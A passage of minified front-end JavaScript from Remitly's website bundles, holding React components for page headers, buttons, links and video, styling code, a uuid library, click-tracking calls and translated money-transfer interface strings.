screens",isUniversal:!0},imageAltText:{type:i.A.ShortText,isUniversal:!0},title:{type:i.A.ShortText,isUniversal:!0},description:{type:i.A.LongText,isUniversal:!0},author:{type:i.A.ShortText,isUniversal:!0},publishedDate:{type:i.A.ShortText,isUniversal:!0},linkText:{type:i.A.ShortText,isUniversal:!0},storyLinkTo:{type:i.A.ShortText,isUniversal:!0}},isUniversal:!0},ctaText:{type:i.A.ShortText,isUniversal:!0},linkTo:{type:i.A.ShortText,isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:d}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var o=n(585608),i=n(514041),r=n(294362),a=n(283653),l=n(45305),s=n(59330),c=n(589750);const d=function(e){var t=e.theme,n=e.children,d=e.className,m=(0,o.Tt)(e,["theme","children","className"]),u=(0,s.Ay)(),p=u.context,h=u.styleSheet,f=(0,l.AY)(p,h),g=t||a.A.LIGHT;return i.createElement(c.w,{theme:g},i.createElement("div",(0,o.Cl)({},m,{className:(0,r.Ly)(f(t),d)}),n))}},509034:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var o=n(514041),i=n(357431),r=n(512662),a=n(306522),l=function(e){var t=e.placement,n=e.children,l=void 0===n?"":n,s=e.generateMarkdown,c=void 0!==s&&s,d=e.className,m=void 0===d?"":d,u=e.theme,p=t===i.A.HERO?"h1":"h2";return o.createElement(a.o,{className:m,tag:p,fallbackTheme:u},c?o.createElement(r._,{text:l,theme:u}):l)};const s=l;l.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>s,A:()=>c});var o=n(585608),i=n(514041),r=n(59330),a=n(79503),l=n(412867),s=function(e){var t,n,s=e.theme,c=e.linkType,d=e.text,m=e.listenerFlag,u=void 0===m||m,p=e.renderer,h=(0,r.Ay)(),f=h.styleSheet,g=(t=function(){return(0,a.ev)(d,f,s,c,p)},n=[d,f,s,c],"undefined"==typeof window?t():(0,i.useMemo)(t,n)),v=function(e,t){return"undefined"==typeof window?e:(0,i.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:h.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:h.componentInstanceId}})}}),[h]);return i.createElement("span",(0,o.Cl)({},g,{onClick:u?v:void 0}))};const c=s},306522:(e,t,n)=>{"use strict";n.d(t,{o:()=>h});var o=n(514041),i=n(294362),r=n(59330),a=n(533064),l=n(589750),s=n(585608),c=n(832732),d=n(45305),m='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),u='"GreycliffCF", '.concat(m),p={plarge:"p",psmall:"p",quote:"p",disclaimer:"p"},h=function(e){var t=e.tag,n=void 0===t?"p":t,m=e.className,h=e.children,f=e.variant,g=void 0===f?"text":f,v=e.fallbackTheme,y=(0,r.Ay)().styleSheet,A=(0,l.p)(v),C=(0,a.I)((function(e){return function(e,t){var n=e.style,o=t||d._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2,fontSize:c.fontSizes.fontSizeHeadingH1,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2,fontSize:c.fontSizes.fontSizeHeadingH2,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:22}))}),h5:n({fontSize:"".concat(c.fontSizes.fontSizeHeadingH5,"px"),fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n({fontSize:"".concat(c.fontSizes.fontSizeHeadingH6,"px"),fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:14}))}),link:n({fontFamily:u,textDecoration:"none",cursor:"pointer",color:o.typography.linkDefault,$nest:{"&:hover":{textDecoration:"underline",color:o.typography.linkHover},"&:visited":{color:o.typography.linkVisited}}}),text:n({fontFamily:u,color:o.typography.text})}}(e,A)}),y);if("link"===g){var x=e,k=x.href,b=x.target,S=x.rel;return o.createElement("a",{href:k,target:b,rel:S,className:(0,i.Ly)(C[n],C.link,m)},h)}var H=function(e){return e in p?p[e]:e}(n);return o.createElement(H,{className:(0,i.Ly)(C[n],C.text,m)},h)}},129677:(e,t,n)=>{"use strict";var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(o||(o={}))},256186:(e,t,n)=>{"use strict";n.d(t,{t:()=>l});var o=n(514041),i=n(294362),r=n(589750),a=n(520562),l=function(e){var t=e.className,n=e.styleSheet,l=e.variant,s=e.theme,c=e.children,d=e.href,m=e.sameWindow,u=void 0===m||m,p=e.onClick,h=e.title,f=e.rel,g=e.testID,v=e.disabled,y=e.fullContent,A=void 0!==y&&y,C=e.shape,x=e.size,k=(0,r.p)(s),b={shape:C,size:x},S=(0,a.f)(n,l,k,v,b),H=A?n.style({width:"100%"}):void 0;return o.createElement("a",{href:v?void 0:d,className:(0,i.Ly)(S,t,H),target:u?void 0:"_blank",rel:u?f:"noreferrer",title:h,onClick:function(e){if(v)return e.preventDefault(),void e.stopPropagation();null==p||p(e)},"data-testid":g,"aria-disabled":v,tabIndex:v?-1:0,role:"button"},c)};l.displayName="ButtonLinkTangram"},520562:(e,t,n)=>{"use strict";n.d(t,{f:()=>c});var o=n(585608),i=n(129677),r=n(45305),a=n(606072),l={medium:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,r.IR)("xl","horizontal")),(0,r.IR)("md","vertical")),{minHeight:r.e3.button}),small:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,r.IR)("md","horizontal")),(0,r.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,o.Cl)({},a.pL.xsOnly((0,o.Cl)({minHeight:38},(0,r.IR)("sm","vertical"))))})},s={rounded:(0,r.vI)("full"),rectangular:(0,r.vI)("sm")},c=function(e,t,n,a,c){var d=n.button[t],m=(null==c?void 0:c.shape)||"rounded",u=(null==c?void 0:c.size)||"medium",p="small"===u,h=t===i.B.SECONDARY,f=l[u],g=p&&h,v=(0,r.rH)(g?"transparent":d.border,"focused");return e.style(s[m],(0,r.sO)("b2"),v,(0,o.Cl)((0,o.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,r.uI)("iconToText"),cursor:a?"not-allowed":"pointer",pointerEvents:a?"none":"auto",backgroundColor:d.background,color:d.text,opacity:a?r.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},f),{$nest:(0,o.Cl)((0,o.Cl)({},f.$nest),{"&:hover":a?{}:{backgroundColor:d.backgroundHover,color:d.textHover,borderColor:g?"transparent":d.borderHover,textDecoration:"none"},"&:focus-visible":(0,o.Cl)({},(0,r.TR)(d.focusOutline,d.focusOutlineOffset)),"&:active":a?{}:{backgroundColor:d.backgroundPressed,color:d.textPressed,borderColor:g?"transparent":d.borderPressed,textDecoration:"none"}})}))}},594809:(e,t,n)=>{"use strict";n.d(t,{b:()=>p});var o=n(585608),i=n(514041),r=n(59330),a=n(412867),l=n(631574),s=n(294362),c=n(512662),d=n(834599),m=function(e){var t=e.className,n=e.styleSheet,o=e.type,r=e.theme,a=e.children,l=e.href,m=e.sameWindow,p=void 0===m||m,h=e.onClick,f=e.title,g=e.rel,v=e.isExternal,y=void 0!==v&&v,A=i.useMemo((function(){return(0,d.j)(n,o,r)}),[n,o,r]);return i.createElement("a",{className:(0,s.Ly)(A,t),href:l,onClick:h,target:p?"":"_blank",title:f,rel:u(g,p,y)},i.createElement(c._,{text:a,theme:r,linkType:o,listenerFlag:!1}))},u=function(e,t,n){return void 0===e&&(e=""),t?e:n?"nofollow":"noreferrer"};m.displayName="LinkBrandV1ComponentMarkdown";var p=function(e){var t=e.children,n=e.href,s=void 0===n?"":n,c=e.onClick,d=(0,r.Ay)(),u=(0,i.useCallback)((function(e){(0,a.U)({target:"link-component-links",context:"link-brandV1-link",screen:d.componentName,properties:{href:s,inner_text:t,component_id:d.componentInstanceId}}),c&&c(e)}),[t,d,s,c]);return e.generateMarkdown?i.createElement(m,(0,o.Cl)({},e,{onClick:u}),t):i.createElement(l.I,(0,o.Cl)({},e,{onClick:u}),t)};p.displayName="LinkBrandV1"},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>i});var o=n(514041),i=function(e,t){return(0,o.useRef)(e(t)).current}},357431:(e,t,n)=>{"use strict";var o;n.d(t,{A:()=>i}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const i=o},497496:(e,t,n)=>{"use strict";n.d(t,{oS:()=>u,If:()=>d,p4:()=>p,d5:()=>h,uv:()=>l,UC:()=>s,SK:()=>m,ep:()=>c});var o,i=n(454256),r=n(46723),a={RUS:{iso2:"RU",iso3:"RUS",receiveRegionIso3:r.a.CIS.iso3},BLR:{iso2:"BY",iso3:"BLR",receiveRegionIso3:r.a.CIS.iso3}};function l(e){return"/"===e.charAt(0)?e.slice(1):e}function s(e){return e.endsWith("/")?e.slice(0,-1):e}function c(e,t,n){void 0===n&&(n="");var o=e.iso2.toLowerCase(),i=l(n);return s("/".concat(o,"/").concat(t,"/").concat(i))}function d(e,t,n,o){void 0===o&&(o="");var r=e.iso2.toLowerCase(),a=(0,i.UA)(n),c=l(o);return s("/".concat(r,"/").concat(t,"/").concat(a,"/").concat(c))}function m(e,t){return c(e,t,"transfer/send")}function u(e){return"es"===e?"https://blog.remitly.com/es":"https://blog.remitly.com"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(o||(o={}));var p=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},h=function(e){return new Set(Object.keys(a)).has(e.iso3)}},163785:(e,t,n)=>{var o=n(926532),i=n(779311),r=i;r.v1=o,r.v4=i,e.exports=r},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var o=n||0,i=t;return[i[e[o++]],i[e[o++]],i[e[o++]],i[e[o++]],"-",i[e[o++]],i[e[o++]],"-",i[e[o++]],i[e[o++]],"-",i[e[o++]],i[e[o++]],"-",i[e[o++]],i[e[o++]],i[e[o++]],i[e[o++]],i[e[o++]],i[e[o++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},926532:(e,t,n)=>{var o,i,r=n(849629),a=n(274936),l=0,s=0;e.exports=function(e,t,n){var c=t&&n||0,d=t||[],m=(e=e||{}).node||o,u=void 0!==e.clockseq?e.clockseq:i;if(null==m||null==u){var p=r();null==m&&(m=o=[1|p[0],p[1],p[2],p[3],p[4],p[5]]),null==u&&(u=i=16383&(p[6]<<8|p[7]))}var h=void 0!==e.msecs?e.msecs:(new Date).getTime(),f=void 0!==e.nsecs?e.nsecs:s+1,g=h-l+(f-s)/1e4;if(g<0&&void 0===e.clockseq&&(u=u+1&16383),(g<0||h>l)&&void 0===e.nsecs&&(f=0),f>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");l=h,s=f,i=u;var v=(1e4*(268435455&(h+=122192928e5))+f)%4294967296;d[c++]=v>>>24&255,d[c++]=v>>>16&255,d[c++]=v>>>8&255,d[c++]=255&v;var y=h/4294967296*1e4&268435455;d[c++]=y>>>8&255,d[c++]=255&y,d[c++]=y>>>24&15|16,d[c++]=y>>>16&255,d[c++]=u>>>8|128,d[c++]=255&u;for(var A=0;A<6;++A)d[c+A]=m[A];return t||a(d)}},779311:(e,t,n)=>{var o=n(849629),i=n(274936);e.exports=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||o)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var l=0;l<16;++l)t[r+l]=a[l];return t||i(a)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-e29d12c033dcf6b27889.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-60efc0689973c56d84d8.js
body_size: 10660
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9248],{628201:(e,t,n)=>{var o;n.d(t,{D:()=>o,r:()=>r}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(o||(o={}));var r=[{key:"Whatsapp Conversation Initiated",value:o.WHATSAPP_CONVERSATION_INITIATED}]},596731:(e,t,n)=>{n.d(t,{A:()=>o});const o=new(n(560147).S)({verifiedByVisaDarkSrc:{de:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",en:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",es:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",fr:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",nl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",pl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",pt:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",ro:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",th:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",tl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",vi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",ja:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",hi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",bn:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png"},verifiedByVisaSrc:{de:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",en:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",es:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",fr:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",nl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",pl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",pt:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",ro:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",th:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",tl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",vi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",ja:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",hi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",bn:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png"},"Send {{currency.currentSend.code}}":{nl:"{{currency.currentSend.code}} verzenden",de:"{{currency.currentSend.code}} überweisen",fr:"Envoyez {{currency.currentSend.code}}",it:"Invia {{currency.currentSend.code}}",pl:"Wysłanie: {{currency.currentSend.code}}",pt:"Envie {{currency.currentSend.code}}",ro:"Trimitere {{currency.currentSend.code}}",es:"Envía {{currency.currentSend.code}}",tr:"{{currency.currentSend.code}} gönderin",vi:"Gửi {{currency.currentSend.code}}",zh:"以 {{currency.currentSend.code}} 汇款",ko:"{{currency.currentSend.code}} 송금하기",th:"โอน {{currency.currentSend.code}}",tl:"Magpadala ng {{currency.currentSend.code}}",ja:"{{currency.currentSend.code}}で送金する",hi:"{{currency.currentSend.code}} send karein",bn:"সেন্ড করুন {{currency.currentSend.code}}"},"Receive {{currency.currentReceive.code}}":{nl:"{{currency.currentReceive.code}} ontvangen",de:"{{currency.currentReceive.code}} erhalten",fr:"Recevez {{currency.currentReceive.code}}",it:"Ricevi {{currency.currentReceive.code}}",pl:"Otrzymanie: {{currency.currentReceive.code}}",pt:"Receba {{currency.currentReceive.code}}",ro:"Primire {{currency.currentReceive.code}}",es:"Recibe {{currency.currentReceive.code}}",tr:"{{currency.currentReceive.code}} alın",vi:"Nhận {{currency.currentReceive.code}}",zh:"以 {{currency.currentReceive.code}} 收款",ko:"{{currency.currentReceive.code}} 수령하기",th:"รับ {{currency.currentReceive.code}}",tl:"Tumanggap ng {{currency.currentReceive.code}}",ja:"{{currency.currentReceive.code}}で受け取る",hi:"{{currency.currentReceive.code}} paayein",bn:"{{currency.currentReceive.code}} রিসিভ করুন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Yeni müşteri teklifi",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"}})},56565:(e,t,n)=>{n.d(t,{M:()=>d});var o=n(585608),r=n(514041),i=n(295501),a=n(93118),c=n(139777),s=n(243023),l=n(881998),m=n(740483),d=function(e){var t=e.styles,n=(0,o.Tt)(e,["styles"]),d=n.context,p=d.isMobile,u=d.isIOS,_=d.isAndroid,g=!p||!u,v=!p||!_,y=!p,h="hero-component",f="true"===n.displayRatingsAppButtons&&n.context.isMobile,b=n.context.isIOS?l.c.AppStore:l.c.GooglePlay,S=n.customQR,C=n.appleStoreButtonLink,I=n.playMarketButtonLink;return r.createElement("div",{className:t.appStoreButtons},f&&r.createElement("div",{className:t.starsWrap},r.createElement(s.A,(0,o.Cl)({},n,{showLogo:!1,source:b,starSource:b,parentComponentName:n.componentName,addBottomPadding:!0}))),r.createElement("div",{className:"rm-row"},r.createElement("div",{className:"rm-col-12 ".concat(t.appButtonsPosition)},g&&r.createElement(c.A,(0,o.Cl)({store:a.dQ.Google,imageClassName:t.appStoreImg,uelScreen:h,customStoreLink:I},(0,i.W)(n))),v&&r.createElement(c.A,(0,o.Cl)({store:a.dQ.Apple,imageClassName:t.appStoreImg,uelScreen:h,customStoreLink:C},(0,i.W)(n))))),y&&"true"===n.showQR&&r.createElement(m.A,(0,o.Cl)({},(0,i.W)(n),{customImageSrc:S,containerClassName:t.qrCode})))};d.displayname="AppStoreButtons"},639248:(e,t,n)=>{n.d(t,{A:()=>K});var o=n(585608),r=n(514041),i=n(235167),a=n(59330),c=n(294362),s=n(489243),l=n(480938),m=n(553692),d=n(357431),p=n(996374),u=n(141586),_=n(606072),g=n(977367),v=function(e,t){if(!t)return{};switch(e){case"h1":case"h2":case"h3":case"h4":return{color:s.colorBrandIndigo4};case"p":case"disclaimer":return{color:s.colorBrandIndigo5};default:return{}}},y=function(e,t,n,r,i,a,s){void 0===t&&(t=m.A.CENTER),void 0===n&&(n=d.A.HERO),void 0===s&&(s="false");var y=e.style,h=(0,u.kH)(a),f=y(_.sB.container),b=y(_.sB.container,{$nest:(0,o.Cl)((0,o.Cl)({},_.pL.smDown((0,g.eV)("lg","top"))),_.pL.mdUp((0,g.eV)("xl","top")))}),S=y({$nest:(0,o.Cl)((0,o.Cl)({},_.pL.mdUp((0,o.Cl)({},(0,g.eV)("xl","vertical")))),_.pL.smDown((0,o.Cl)({},(0,g.eV)("lg","vertical"))))}),C=y({display:"flex",alignItems:"center",justifyContent:"center",$nest:(0,o.Cl)({},_.pL.smDown(i===p.A.TOP?(0,g.eV)("lg","top"):(0,g.eV)("lg","bottom")))}),I=y({$nest:(0,o.Cl)((0,o.Cl)({},_.pL.mdUp(r===m.A.LEFT?{order:1}:{order:0})),_.pL.smDown(i===p.A.TOP?{order:1}:{order:0}))}),E=y((0,g.eV)("xs","bottom"),{$nest:(0,o.Cl)({},_.pL.mdUp((0,g.eV)("xl","bottom")))}),N=y({maxWidth:"100%"}),k=y(_.YU.normal,(0,g.Lc)("none","top"),function(e){if("false"===e)return(0,g.Lc)("md","bottom")}(s),function(e,t){return e===d.A.HERO?(0,o.Cl)((0,o.Cl)({},g.cs.h1),v("h1",t)):(0,o.Cl)((0,o.Cl)({},g.cs.h2),v("h2",t))}(n,h)),w=y((0,g.Lc)("none","top"),(0,g.Lc)("none","bottom"),v("p",h),_.YU.regular,g.cs.p),T=y({display:"flex",justifyContent:t,flexWrap:"wrap",$nest:(0,o.Cl)((0,o.Cl)({},_.pL.xsOnly({alignItems:"center",alignContent:"center",flexDirection:"column"})),_.pL.smUp({$nest:{"& > a":(0,g.Lc)("sm","horizontal")}}))}),A=y({whiteSpace:"nowrap",$nest:(0,o.Cl)((0,o.Cl)({},_.pL.xsOnly((0,o.Cl)({},(0,g.Lc)("md","top")))),_.pL.smUp((0,o.Cl)({},(0,g.Lc)("mdLg","top"))))}),j=y((0,_.DI)(t),{display:"flex",flexDirection:"column",$nest:{"& ul, & ol":{margin:0,textAlign:"left"}}}),x=y((0,g.Lc)("md","top")),L=y((0,g.Lc)("mdLg","bottom"),{justifyContent:"".concat(t," !important")});return{hero:f,heroWithPadding:b,innerContainer:S,imageContainer:C,textContainer:I,baseElement:E,img:N,header:k,subheader:w,headerWrap:j,cta:T,ctaButton:A,hiddenXs:y((0,c.$_)({maxWidth:l.fd},{display:"none",visibility:"hidden"})),hiddenMdUp:y((0,c.$_)({minWidth:l.fd-1},{display:"none",visibility:"hidden"})),relativeWrapper:y({position:"relative"}),promoDisclaimer:x,starsWrap:y((0,g.Lc)("mdLg","bottom")),appStoreImg:y((0,g.Lc)("md","horizontal"),(0,g.Lc)("sm","vertical"),{height:60,width:"auto"}),appStoreButtons:y({$nest:{"& > div":{justifyContent:"center"}}},(0,_.DI)(t),(0,g.Lc)("lg","top")),appButtonsPosition:y({padding:0}),ribbon:L,qrCode:y((0,g.Lc)("mdLg","top",!0),{textAlign:"".concat(t," !important")})}},h=function(e,t){return{primaryContainer:(0,e.style)({$nest:(0,o.Cl)({},_.pL.smDown(t?(0,o.Cl)({},(0,g.eV)("lg","bottom")):{}))})}},f=n(784771),b=n(627848),S=n(881998),C=n(243023),I=n(95744),E=n(892760),N=n(211589),k=n(129677),w=n(596731),T=n(512662),A=n(157486),j=n(599093),x=n(634958),L=n(777402),U=n(412867),O=n(509034),R=n(56565),B=function(e){var t,n,i=e.styles,a=(0,o.Tt)(e,["styles"]),c=(0,L.Z)(),l=(0,x.W)(a.locale,w.A),m=a.placement||d.A.HERO,p=a.context.isIOS?S.c.AppStore:S.c.GooglePlay,u=null===(t=a.context.catalog.currentCorridorMetadata)||void 0===t?void 0:t.orderedCrosses[0],_=(null==u?void 0:u.source)!==(null==u?void 0:u.target)?a.context.disclaimerMessageObj.withFxRate:a.context.disclaimerMessageObj.withoutFxRate,g=r.useCallback((function(){a.gtm_event&&c(a.gtm_event,a.context)}),[a,c]),v=r.useCallback((function(e,t){var n=e.href;g(),(0,U.y1)({target:"get-started",context:"mid-page-cta",screen:"text-and-creative-brand-v1-component",properties:{screen_type:"landing_page",pathname:window.location.pathname,pageid:a.componentInstanceId,button_text:t,href:n}})}),[a.componentInstanceId,null===(n=a.context.corridor.receivingCountry)||void 0===n?void 0:n.iso3,a.context.corridor.sendingCountry.iso3,a.context.customer,a.context.deviceEnvironmentId,g]);return r.createElement("div",{className:i.headerWrap},r.createElement("div",null,(0,j.k)(a.context,a.hideRibbon,a.ribbonText)&&r.createElement(E.A,{text:a.ribbonText||l("New customer offer"),bgColor:s.colorBrandUbe3,textColor:"white",styleSheet:a.styleSheet,style:i.ribbon,context:a.context,theme:a.theme}),r.createElement(O.A,{placement:m,theme:a.theme,generateMarkdown:!0},a.header),"true"===a.displayRatingsHeader&&r.createElement(C.A,(0,o.Cl)({},a,{source:p,starSource:p,parentComponentName:a.componentName,addBottomPadding:!0})),r.createElement("div",{className:i.subheader},r.createElement(T._,{text:a.subheader,theme:a.theme})),(a.cta_text||a.secondary_cta_text)&&r.createElement("div",{className:i.cta},a.cta_text&&r.createElement(N.a,(0,o.Cl)({ctaComponentText:a.cta_text,ctaComponentLink:a.link_to,ctaComponentStyle:i.ctaButton,uiLevel:k.B.PRIMARY,onCtaClick:function(e){return v(e,a.cta_text)}},a)),a.secondary_cta_text&&r.createElement(N.a,(0,o.Cl)({ctaComponentText:a.secondary_cta_text,ctaComponentLink:a.secondary_link_to,ctaComponentStyle:i.ctaButton,uiLevel:k.B.SECONDARY,onCtaClick:function(e){return v(e,a.secondary_cta_text)}},a))),"true"===a.showPromoDisclaimer&&r.createElement("div",{className:i.promoDisclaimer},r.createElement(I.A,(0,o.Cl)({},a,{alignment:a.headerAlignment,fontSize:A.Z.FINE_PRINT,disclaimer:_}))),"true"===a.showAppStoreButtons&&r.createElement(R.M,(0,o.Cl)({styles:i},a))))};B.displayName="TextContent";var D=n(453777),P=n(497496),M=n(167721),z={controls:!1,preload:"none",autoPlay:!0,loop:!0,muted:!0,playsInline:!0,style:{width:"100%",height:"100%",aspectRatio:"1"}},H=function(e){var t=e.source,n=e.poster,i=e.lazyload,a=e.className,c=void 0===a?"":a,s=e.enableVideoMarkup,l=e.videoTitle,m=e.videoDescription,d=e.videoUploadDate,p=e.styleSheet,u=e.cspNonce,_=r.useRef(null),g=(0,o.zs)(r.useState(!i),2),v=g[0],y=g[1],h=(0,r.useCallback)((function(){y(!0)}),[v,y]),f=r.useMemo((function(){return s&&l&&d?{"@context":"https://schema.org","@type":"VideoObject",name:l,description:m,thumbnailUrl:n,uploadDate:J(d),contentUrl:t.src}:null}),[s,l,m,n,t.src,d]),b=t.src,S=t.type,C=r.createElement("video",(0,o.Cl)({ref:_,className:c,poster:n},z),!v&&r.createElement("source",{"data-src":b,type:"video/".concat(S)}),v&&r.createElement("source",{src:b,type:"video/".concat(S)}));return r.createElement(r.Fragment,null,n&&r.createElement("link",{rel:"preload",href:n,as:"image",fetchpriority:i?"high":"auto"}),!v&&r.createElement(M.A,{styleSheet:p,onContentVisible:h}),C,f&&r.createElement("script",{type:"application/ld+json",nonce:u,dangerouslySetInnerHTML:{__html:JSON.stringify(f)}}))};function J(e,t){void 0===t&&(t=12);var n=(0,o.zs)(e.split("-").map((function(e){return parseInt(e,10)})),3),r=n[0],i=n[1],a=n[2];return r&&i&&a?new 